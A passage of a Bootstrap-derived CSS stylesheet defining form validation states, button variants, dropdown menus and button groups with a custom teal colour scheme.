  margin-right: .3125rem;
  margin-left: 0
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: 80%;
  color: #28a745
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .765625rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, .9);
  border-radius: .25rem
}
.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: 2.0625rem;
  background-repeat: no-repeat;
  background-position: center right calc(2.0625rem/4);
  background-size: calc(2.0625rem/2) calc(2.0625rem/2);
  background-image: url([data-uri])
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: 2.0625rem;
  background-position: top calc(2.0625rem/4) right calc(2.0625rem/4)
}
.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: 3.296875rem;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.03125rem 1.03125rem
}
.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745
}
.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745
}
.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745
}
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745
}
.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip {
  display: block
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: 80%;
  color: #17a2b8
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .765625rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(11, 228, 195, .9);
  border-radius: .25rem
}
.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #17a2b8;
  padding-right: 2.0625rem;
  background-repeat: no-repeat;
  background-position: center right calc(2.0625rem/4);
  background-size: calc(2.0625rem/2) calc(2.0625rem/2);
  background-image: url([data-uri])
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #17a2b8;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: 2.0625rem;
  background-position: top calc(2.0625rem/4) right calc(2.0625rem/4)
}
.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #17a2b8;
  padding-right: 3.296875rem;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.03125rem 1.03125rem
}
.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #17a2b8;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #17a2b8
}
.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #17a2b8
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #17a2b8
}
.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #17a2b8
}
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #17a2b8
}
.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #17a2b8;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center
}
.form-inline .form-check {
  width: 100%
}
@media(min-width:576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle
  }
  .form-inline .form-control-plaintext {
    display: inline-block
  }
  .form-inline .input-group, .form-inline .custom-select {
    width: auto
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: .25rem;
    margin-left: 0
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center
  }
  .form-inline .custom-control-label {
    margin-bottom: 0
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: .875rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .btn {
    transition: none
  }
}
.btn:hover {
  color: #212529;
  text-decoration: none
}
.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .25)
}
.btn.disabled, .btn:disabled {
  opacity: .65
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer
}
a.btn.disabled, fieldset:disabled a.btn {
  pointer-events: none
}
.btn-primary {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-primary:hover {
  color: #fff;
  background-color: #117a8b;
  border-color: #117a8b
}
.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 .2rem rgba(94, 170, 245, .5)
}
.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #17a2b8
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(94, 170, 245, .5)
}
.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62
}
.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 .2rem rgba(130, 138, 145, .5)
}
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(130, 138, 145, .5)
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34
}
.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b
}
.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}
.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}
.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00
}
.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}
.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}
.btn-danger {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-danger:hover {
  color: #fff;
  background-color: #117a8b;
  border-color: #117a8b
}
.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 .2rem rgba(94, 170, 245, .5)
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #117a8b
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(94, 170, 245, .5)
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5
}
.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 .2rem rgba(216, 217, 219, .5)
}
.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(216, 217, 219, .5)
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124
}
.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}
.btn-outline-primary {
  color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .5)
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #17a2b8;
  background-color: transparent
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .5)
}
.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-outline-success {
  color: #28a745;
  border-color: #28a745
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent
}
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent
}
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-danger {
  color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #17a2b8;
  background-color: transparent
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(11, 228, 195, .5)
}
.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-dark {
  color: #343a40;
  border-color: #343a40
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-link {
  font-weight: 400;
  color: #17a2b8
}
.btn-link:hover {
  color: #006ad1;
  text-decoration: underline
}
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  box-shadow: none
}
.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none
}
.btn-lg, .btn-group-lg > .btn {
  padding: .5rem 1rem;
  font-size: 1.09375rem;
  line-height: 1.5;
  border-radius: .3rem
}
.btn-sm, .btn-group-sm > .btn {
  padding: .25rem .5rem;
  font-size: .765625rem;
  line-height: 1.5;
  border-radius: .2rem
}
.btn-block {
  display: block;
  width: 100%
}
.btn-block + .btn-block {
  margin-top: .5rem
}
input[type=submit].btn-block, input[type=reset].btn-block, input[type=button].btn-block {
  width: 100%
}
.fade {
  transition: opacity .15s linear
}
@media screen and (prefers-reduced-motion:reduce) {
  .fade {
    transition: none
  }
}
.fade:not(.show) {
  opacity: 0
}
.collapse:not(.show) {
  display: none
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height .35s ease
}
@media screen and (prefers-reduced-motion:reduce) {
  .collapsing {
    transition: none
  }
}
.dropup, .dropright, .dropdown, .dropleft {
  position: relative
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid;
  border-right: .3em solid transparent;
  border-bottom: 0;
  border-left: .3em solid transparent
}
.dropdown-toggle:empty::after {
  margin-left: 0
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: .5rem 0;
  margin: .125rem 0 0;
  font-size: .875rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: .25rem
}
.dropdown-menu-right {
  right: 0;
  left: auto
}
@media(min-width:576px) {
  .dropdown-menu-sm-right {
    right: 0;
    left: auto
  }
}
@media(min-width:768px) {
  .dropdown-menu-md-right {
    right: 0;
    left: auto
  }
}
@media(min-width:992px) {
  .dropdown-menu-lg-right {
    right: 0;
    left: auto
  }
}
@media(min-width:1200px) {
  .dropdown-menu-xl-right {
    right: 0;
    left: auto
  }
}
.dropdown-menu-left {
  right: auto;
  left: 0
}
@media(min-width:576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0
  }
}
@media(min-width:768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0
  }
}
@media(min-width:992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0
  }
}
@media(min-width:1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: .125rem
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: 0;
  border-right: .3em solid transparent;
  border-bottom: .3em solid;
  border-left: .3em solid transparent
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: .125rem
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: 0;
  border-bottom: .3em solid transparent;
  border-left: .3em solid
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0
}
.dropright .dropdown-toggle::after {
  vertical-align: 0
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: .125rem
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em;
  content: ""
}
.dropleft .dropdown-toggle::after {
  display: none
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: .255em;
  vertical-align: .255em;
  content: "";
  border-top: .3em solid transparent;
  border-right: .3em solid;
  border-bottom: .3em solid transparent
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0
}
.dropdown-menu[x-placement^=top], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left] {
  right: auto;
  bottom: auto
}
.dropdown-divider {
  height: 0;
  margin: .5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: .25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0
}
.dropdown-item:first-child {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px)
}
.dropdown-item:last-child {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px)
}
.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa
}
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #17a2b8
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent
}
.dropdown-menu.show {
  display: block
}
.dropdown-header {
  display: block;
  padding: .5rem 1.5rem;
  margin-bottom: 0;
  font-size: .765625rem;
  color: #6c757d;
  white-space: nowrap
}
.dropdown-item-text {
  display: block;
  padding: .25rem 1.5rem;
  color: #212529
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle
}
.btn-group > .btn, .btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto
}
.btn-group > .btn:hover, .btn-group-vertical > .btn:hover {
  z-index: 1
}
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active {
  z-index: 1
}
.btn-toolbar {
  display: flex;
